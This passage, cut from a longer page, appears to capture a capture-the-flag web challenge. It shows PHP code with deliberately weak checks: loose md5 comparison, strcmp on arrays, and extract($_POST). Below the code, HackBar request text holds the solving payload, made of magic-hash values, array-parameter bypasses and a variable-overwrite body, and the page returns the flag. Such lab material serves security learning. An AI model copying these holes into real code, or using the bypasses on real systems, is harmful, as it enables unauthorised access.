 }else{
die("nope,this is level 1");
}
}
if($flag1){
echo "=Level 2=<br>";
if(isset($_POST['key3'])){
if(md5($_POST['key3']) === sha1($_POST['key3'])){
$flag2 = True;
}
}else{
die("nope,this is level 2");
}
}
if($flag2){
echo "=Level 3=<br>";
if(isset($_GET['key4'])){
if(strcmp($_GET['key4'],file_get_contents("/flag")) == 0){
$flag3 = True;
}else{
die("nope,this is level 3");
}
}
}
if($flag3){
echo "=Level 4=<br>";
if(isset($_GET['key5'])){
if(!is_numeric($_GET['key5']) && $_GET['key5'] > 2023){
$flag4 = True;
}else{
die("nope,this is level 4");
}
}
}
if($flag4){
echo "=Level 5=<br>";
extract($_POST);
foreach($_POST as $var){
if(preg_match("/[a-zA-Z0-9]/",$var)){
die("nope,this is level 5");
}
}
if($flag5){
echo file_get_contents("/flag");
}else{
die("nope,this is level 5");
}
} =Level 1=
=Level 2=
=Level 3=
=Level 4=
=Level 5=
flag{386853a4-f680-453e-924c-63c199a086fc}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://7cef97a6-de7f-45e3-be80-6aff9cecbbab.node4.buuoj.cn:81/?
key1=QNKCDZO&key2=240610708&key4[]=%22%22&key5[]=1
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
key3[]=&_POST=1&flag5=1
Name Value
Upgrade-Insecu… 1
Name Value
Origin http://7cef97a6-de7f-
Name Value
Content-Type application/x-www-for
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value
Accept text/html,application
Name Value
Referer http://7cef97a6-de7f-
Name Value
Accept-Encoding gzip, deflate
Name Value
控制台 新功能 WebAuthn 问题
top 过滤 默认级别 1 个问题: 1